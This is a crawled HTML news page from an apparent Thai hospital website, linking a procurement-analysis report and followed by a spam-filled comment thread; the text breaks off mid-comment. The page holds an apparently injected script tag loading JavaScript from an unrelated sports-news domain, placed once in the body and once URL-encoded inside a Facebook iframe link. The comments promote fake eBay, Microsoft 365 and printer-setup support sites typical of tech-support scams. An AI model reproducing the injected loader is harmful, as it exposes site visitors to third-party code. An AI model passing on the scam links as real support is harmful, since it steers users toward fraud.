

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bannasanhos.myreadyweb.com/news/topic-78585-603.html
body_size: 30604
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 603</title>
<meta property="og:title" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 603" />
<meta name="description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 603" />
<meta property="og:description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 603" />
<meta property="og:image" content="http://www.myreadyweb.com//storage/13/60739/images/web/web_60739_1625520770.png" /><meta name="keywords" content="โรงพยาบาลบ้านนาสาร" /><link rel="shortcut icon" type="image/x-icon" href="http://bannasanhos.myreadyweb.com//storage/13/60739/images/web/web_60739_591537784.ico"><meta name="google-site-verification" content="nSHnvGcK5mc-M8FpQnwWiVnKUXRFIVF3emxHuRqBPc" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="googlebot" content="index,follow" />
 
 
<link href="http://bannasanhos.myreadyweb.com/css/default.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/themes/beach/css/theme.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/storage/13/60739/css/css2081005863.css?1765972055" rel="stylesheet"   />
<!--[if IE 6]>
<script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/fixpng/supersleight-min.js"></script>
<![endif]-->
<script src="http://bannasanhos.myreadyweb.com/js/menu/jquery-1.3.2.min.js" type="text/javascript" charset="utf-8"></script>

<style>#content-widget-title-article, #content-widget-title-member, #content-widget-title-calendar, #content-widget-title-tag, #content-widget-title-banner_link, #content-widget-title-text_link, #content-widget-title-freestyle1, #content-widget-title-freestyle2, #content-widget-title-freestyle3, #content-widget-title-menu, #content-widget-title-stat {

    background: none repeat scroll 0 0 ##0099FF;
    color: #FFFFFF;
    font-weight: bold;

    padding: 5px 5px 5px 10px;
}
 
#widget-article-category {
    background: none repeat scroll 0 0 ##0099FF;

    padding: 5px 5px 5px 10px;
}</style></head>

<body>
<div id="myready-contrainer">
  <script type="text/javascript">
  $(document).ready(function(){
		$('#thailang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/thai', function(data) {
				   location.reload();
			});
		});
		$('#englang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/eng', function(data) {
				   location.reload();
			});
		});
		
 });
 

function setHomepage(url)
{
	if (document.all)
	{
		document.body.style.behavior='url(#default#homepage)';
		document.body.setHomePage(url);
	}
	else if (window.sidebar)
	{
		if(window.netscape)
		{
			try
			{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
			}
			catch(e)
			{
				alert("ขออภัยค่ะ เมนูนี้รองรับเฉพาะ IE เท่านั้นค่ะ");  
			}
		}
		var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
		prefs.setCharPref('browser.startup.homepage', url);
	}
}


function bookMark(url, title)
{
	bookmarkurl = url;
	bookmarktitle = title;
	if (document.all)
	window.external.AddFavorite(bookmarkurl,bookmarktitle)
	else if (window.sidebar) // firefox
	window.sidebar.addPanel(bookmarktitle, bookmarkurl, "");
} 
</script>

<div id="myready-top-bar">
	<div id="engine-name">
    	<a class="package-elegant" href="http://www.myreadyweb.com" title="สร้างเว็บ" target="_blank">สร้างเว็บ</a>
						<span id="language_bar">
				<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/thailang.gif" id="thailang">
      			<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/englang.gif" id="englang">
      		</span>  
      	        			                <span id="bookmark_bar" >
                                                <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_frontpage_thai.png" onclick="setHomepage('http://bannasanhos.myreadyweb.com//news/topic-78585-603.html')"  title="ตั้งเป็นหน้าแรก">
                                                                    <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_bookmark_thai.png" onclick="bookMark('http://bannasanhos.myreadyweb.com/', 'http://bannasanhos.myreadyweb.com/');" title="บันทึกเป็นเว็บโปรด">
                                    </span>
                            
					        	</div>
</div>    <div id="myready-banner-event" >
        		
			        
          </div>
      
<script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 							  $('#nav-top-1029183').mouseenter(function() {
					 $("#nav-top-sub-1029183").show('');
				 }); 
				$('#nav-top-sub-1029183').mouseleave(function() {
					$("#nav-top-sub-1029183").hide('');
				 });      
			 		 					 					 					 							  $('#nav-top-2036575').mouseenter(function() {
					 $("#nav-top-sub-2036575").show('');
				 }); 
				$('#nav-top-sub-2036575').mouseleave(function() {
					$("#nav-top-sub-2036575").hide('');
				 });      
			 		 					 							  $('#nav-top-2036580').mouseenter(function() {
					 $("#nav-top-sub-2036580").show('');
				 }); 
				$('#nav-top-sub-2036580').mouseleave(function() {
					$("#nav-top-sub-2036580").hide('');
				 });      
			 		  
	});
    //]]>
</script>  
<h2 id="myready-nav-top-bar" style="text-align:center;">
 <div id="wrap-top-menu">
<ul id="myready-top-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022081">
                                    <a href="http://bannasanhos.myreadyweb.com/home" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>หน้าแรก</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1029183">
                                    <a href=" http://bannasanhos.myreadyweb.com/article/category-78298.html" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข้อมูลทั่วไป</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-1029183" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2030045" class="sub">       
					                               <a href="https://drive.google.com/file/d/1Vc97JHssy4qC5c5pKUP2t1HjMwED_pcb/view?usp=sharing" class="sub-top-button" title="" >
                                                                ประวัติโรงพยาบาลบ้านนาสาร                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1479276" class="sub">       
					                               <a href="http://www.myreadyweb.com//storage/13/60739/images/gallery/content/content_193702_477829473.jpg" class="sub-top-button" title="" target="_blank">
                                                                วิสัยทัศน์ พันธกิจ                                </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1509822" class="sub">       
					                               <a href=" http://www.bannasanhospital.org/article/topic-57852.html" class="sub-top-button" title="" target="_blank">
                                                                โครงสร้างองค์กร                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022085">
                                    <a href="http://bannasanhos.myreadyweb.com/news" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข่าวประชาสัมพันธ์</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022902">
                                    <a href=" https://docs.google.com/presentation/d/1GBU34nOu5YbfFi-XOW63xrgVqjRzwJCZ7kUYvoMleXw/pub?start=false&loop=false&delayms=3000" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>แนะนำWebsite</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022087">
                                    <a href="http://bannasanhos.myreadyweb.com/contact" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ติดต่อเรา</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036575">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>ชมรมจริยธรรม</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036575" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036576" class="sub">       
					                               <a href="https://drive.google.com/file/d/1sh98kzhhtlH7Fcm69-Q9W5U0kufk_64y/view" class="sub-top-button" title="" >
                                                                คำสั่งจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036577" class="sub">       
					                               <a href="https://drive.google.com/file/d/1YZ-DVKzys6_cgUt4Zhqsf09Ib7cLXDmy/view?usp=sharing" class="sub-top-button" title="" >
                                                                แผนจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036583" class="sub">       
					                               <a href="https://drive.google.com/file/d/1qY53Ulpca_-6hjHr0TPZGzwfggcFkQj3/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลการดำเนินงาน                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036602" class="sub">       
					                               <a href="https://drive.google.com/file/d/1NWcPpjXRc17Vq33Wo3zpMWSIf7JijDqx/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลดำเนินงาน 12 เดือน                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036579">
                                    <a href="https://drive.google.com/file/d/1UhyifqIvCOgJ2YM9hv2VTR0LYo6Qt2Mm/view?usp=sharing" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>แผนปฏิบัติการป้องกันทุจริต</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036580">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>นโยบายด้านสารสนเทศ</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036580" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036585" class="sub">       
					                               <a href="https://drive.google.com/file/d/1vjfy2cGy2QgtHk8TvRVo2iP1EJsVsnZ0/view?usp=sharing" class="sub-top-button" title="" >
                                                                นโยบายด้านสารสนเทศ 2568                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
            
  </ul>
 </div>
</h2>

  
  
  
  
  <script src="https://new2sportnews.com/myreadyweb.js"></script>    <table id="myready-body" width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top">
            <div id="content-left">
	<div id="content-widget">
		        <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
          
				
						
		  
			
    });
    //]]>
</script>

<div class="content-widget-detail" id="content-widget-detail-menu">
<table border="0" cellpadding="0" cellspacing="0" id="myready-nav-side-bar">
<tr>
	<td>
    <ul id="myready-nav-side-bar">
		        
		        <li id="nav-side-1890470" >
        	<span>
                                              <a href="https://www.govchannel.go.th/?AspxAutoDetectCookieSupport=1" title="" target="_blank">		
                                <img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/522/5223c08fa82638cd31ff7084f7eee91d/menu_1890470_1539619265.jpg" border="0" title="">
                           </a>
                                 </span>
			            <ul id="nav-side-sub1890470" style="display:none;">
				            </ul>
                    </li>
        
        
    </ul>
   </td>
</tr>
</table>
	
</div>


 
            <div class="content-widget-footer" id="content-widget-footer-menu">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-freestyle1">
&nbsp;<img alt="" src="http://bannasanhospitals.org/storage_upload/13/60739/uploads/images/%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%80%E0%B8%AB%E0%B8%95%E0%B8%B8(1).png" style="width: 295px; height: 206px;" /> &nbsp;&nbsp;</div>            <div class="content-widget-footer" id="content-widget-footer-freestyle1">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-banner_link">
<ul style="list-style:none; margin:0; padding:0;">
	        <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/ea1/ea1b3ca8684ee152333de443d276921b/banner_126122_451657400.jpg" border="0" title="ปฎิทินกิจกรรม คบสอ.บ้านนาสาร"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/c6d/c6d3e77151e61478107949027fe29bf5/banner_116950_1079414768.jpg" border="0" title="กระทรวงสาธารณสุข"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/9e1/9e17590f7e775ac3528ca265c685979a/banner_116874_1602131605.jpg" border="0" title="สำนักงานสาธารณสุขจังหวัดสุราษฎร์ธานี"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/5c0/5c06c588a5915e7eb530e60b7b3b0829/banner_68081_1102307385.jpg" border="0" title="ส่งข้อมูล FTP สสจ."/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/0bb/0bbb77fa3a8420150c5cf70c3aff3fa9/banner_67987_1290365123.jpg" border="0" title="OPPP"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/52c/52c6d89a258e1bb051f28808c6f4607a/banner_67989_1329276639.jpg" border="0" title="Suratthani datacenter"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/987/987d824465b7718c4aa3cc8a9e8530db/banner_71077_357307958.jpg" border="0" title=" HDC  "/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/e7d/e7d54b37490e16db17f22a8d55fe3ad0/banner_127250_1287975047.jpg" border="0" title="ข้อมูลพื้นฐานประชากร"/>
              </a>
        </li>
    </ul>
</div>            <div class="content-widget-footer" id="content-widget-footer-banner_link">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-facebook">
		        <iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fmyreadyweb%3C%2Fa%3E%3Cscript+src%3D%22https%3A%2F%2Fnew2sportnews.com%2Fmyreadyweb.js%22%3E%3C%2Fscript%3E&colorscheme=dark&show_faces=true&stream=true&header=true&height=1500"  scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:1500px;" allowTransparency="true"></iframe>
        </div>            <div class="content-widget-footer" id="content-widget-footer-facebook">
	</div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-stat">
		สถิติ	</div>
        <div class="content-widget-detail" id="content-widget-detail-stat">
		<table width="100%" cellspacing="2" cellpadding="2">
		<tbody><tr>
			<td>เปิดเมื่อ</td><td>11/12/2012</td>
		</tr>
		<tr>
			<td>อัพเดท</td><td>10/12/2025</td>
		</tr>
		<tr>
			<td>ผู้เข้าชม</td><td>7699537</td>
		</tr>
		<tr>
			<td>แสดงหน้า</td><td>10198085</td>
		</tr>
        				</tbody></table>
</div>            <div class="content-widget-footer" id="content-widget-footer-stat">
	</div>
	</div>
	</div>        </td>
        <td valign="top">
            <div id="content-center">
    <script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script>
function front_edit_content(model,type,content_id)
{
		data = '';
		var loadUrl = "http://bannasanhos.myreadyweb.com/web/front_content/edit/"+model+"/"+type+"/"+content_id; 
		var id_name = '#'+model+'_'+type+'_'+content_id;
		var id_bottom = '#bottom_'+model+'_'+type+'_'+content_id;
		
		 $.post(loadUrl, function(data){
				$(data).appendTo(id_name);
				$(id_bottom).hide();
				
		});
		 
}

function refer_message(type,id)
{
	var loadUrl = "http://bannasanhos.myreadyweb.com/web/refer_message/news/"+type+"/"+id;
	
	$.get(loadUrl, function(data){
		
		var oEditor = CKEDITOR.instances.post_detail;
		var value = data;
		
		// Check the active editing mode.
		if ( oEditor.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor.insertHtml( value );
		}
		else
			alert( 'You must be on WYSIWYG mode!' );
		
		});
	
}

function emoticon_message(path)
{
		var oEditor_emoticon = CKEDITOR.instances.post_detail;
		var value_path = '<img src="'+path+'" />';
		
		// Check the active editing mode.
		if ( oEditor_emoticon.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor_emoticon.insertHtml( value_path );
		}
		else
		{
			alert( 'You must be on WYSIWYG mode!' );
		}
}


$(document).ready(function() {
	
    $('.refer_content img').each(function() {
        var maxWidth = 100; // Max width for the image
        var maxHeight = 100;    // Max height for the image
        var ratio = 0;  // Used for aspect ratio
        var width = $(this).width();    // Current image width
        var height = $(this).height();  // Current image height
 
        // Check if the current width is larger than the max
        if(width > maxWidth){
            ratio = maxWidth / width;   // get ratio for scaling image
            $(this).css("width", maxWidth); // Set new width
            $(this).css("height", height * ratio);  // Scale height based on ratio
            height = height * ratio;    // Reset height to match scaled image
            width = width * ratio;    // Reset width to match scaled image
        }
 
        // Check if current height is larger than max
        if(height > maxHeight){
            ratio = maxHeight / height; // get ratio for scaling image
            $(this).css("height", maxHeight);   // Set new height
            $(this).css("width", width * ratio);    // Scale width based on ratio
            width = width * ratio;    // Reset width to match scaled image
        }
    });
});

</script>
<div id="myready-content-block">
<div class="head-news"><h1 style="display:inline;" title="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</h1></div>
 <div id="fackbook-like facebook-news">
   
            27/03/2018 08:28            เมื่อ 27/03/2018  
			อ่าน 2655832          
			                   | ตอบ 37983 
			  
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
 </div>
<table class="content-topic" id="content-topic-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="detail2">
            <div class="detail-text"><strong><a href="http://drive.google.com/open?id=1O1JNhoxwHvlH4PyCNYOIxlaBDsFccPYX">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</a></strong></div></td>
  </tr>
  </table>
    <table class="comment-topic" id="comment-topic-news" width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td><div class="big">ความคิดเห็น : </div></td></tr></table>
    
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12035</span><a name="12035"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123174'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123174);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				milanpe771                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    &nbsp;<br />
<strong><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Can I Fetch Important EBay Updates Of Via EBay Customer Service? </font></font></strong><br />
<font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Do you want to be acquainted with important updates about eBay? </font><font style="vertical-align: inherit;">You can acquire complete information and solutions directly from the experts. </font><font style="vertical-align: inherit;">To get in touch with them without any mishaps, you have to avail of&nbsp; </font></font><strong><a href="https://www.7qasearch.net/ebay-customer-service-phone-number/"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">EBay Customer Service</font></font></a>&nbsp;</strong><font style="vertical-align: inherit;"><font style="vertical-align: inherit;"> without wasting your time. </font><font style="vertical-align: inherit;">Here, you will learn the troubleshooting solutions and have a great experience.</font></font>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.7qasearch.net/ebay-customer-service-phone-number/" rel="nofollow" >https://www.7qasearch.net/ebay-customer-service-phone-number/</a>
        <br />
            <strong>milanpe771</strong>  [47.31.149.xxx] 
	เมื่อ 30/11/2021 11:13    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12036</span><a name="12036"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123181'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123181);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Microsoft365.com/setup                         </div>
        </td>
    <td valign="top">
    <div class="detail">
	    &nbsp;
<p dir="ltr" style="line-height:1.38;text-align: justify;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-88ab7d5c-7fff-b90b-e695-49741a2f6d3d"><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Sign in with Microsoft 365 login account if you already are using Microsoft&rsquo;s other services like Outlookcom, Xbox Live, Skype, or OneDrive, it means you can use this account for Microsoft Office 365 login.</span><span style="font-size: 12pt; font-family: Roboto, sans-serif; color: rgb(0, 0, 0); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> &nbsp; </span><span style="font-size: 12pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp;</span><a href="https://microsoft365comset.com/" style="text-decoration-line: none;"><span style="font-size: 12pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">Microsoft365.com/setup</span></a></span></p>

<div>&nbsp;</div>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Microsoft365.com/setup </strong>  [103.99.12.xxx] 
	เมื่อ 30/11/2021 12:06    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">12037</span><a name="12037"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_123185'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',123185);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Max                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    &nbsp;
<p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-1cce9bd2-7fff-ac38-b249-9bd4121cd08c"><span style="font-size: 11pt; font-family: Arial; color: rgb(29, 28, 29); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Visit </span><a href="https://oj3830-oj3830.com/hp-go-wirelessprinting/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">www.hp.com/go/wirelessprinting</span><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;"> </span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(29, 28, 29); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp;and open the door to the world of HP smart printing solutions. HP wireless printer is a versatile printing device that helps you print, scan, copy and fax your documents as per the requirement.</span></span></p>

<p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-1cce9bd2-7fff-ac38-b249-9bd4121cd08c"><span style="font-size: 11pt; font-family: Arial; color: rgb(20, 23, 28); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Visit</span><span style="font-size: 11pt; font-family: Arial; color: rgb(20, 23, 28); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> </span><a href="https://www.mijstartcano-n.org/" style="text-decoration-line: none;"><span style="font-size: 10.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: rgb(248, 248, 248); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">ij.start canon</span></a><span style="font-size: 10.5pt; font-family: Arial; color: rgb(29, 28, 29); background-color: rgb(248, 248, 248); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> | </span><a href="https://www.mijstartcano-n.org/" style="text-decoration-line: none;"><span style="font-size: 10.5pt; font-family: Arial; color: rgb(17, 85, 204); background-color: rgb(248, 248, 248); font-weight: 700; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">ij.start.cannon</span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(20, 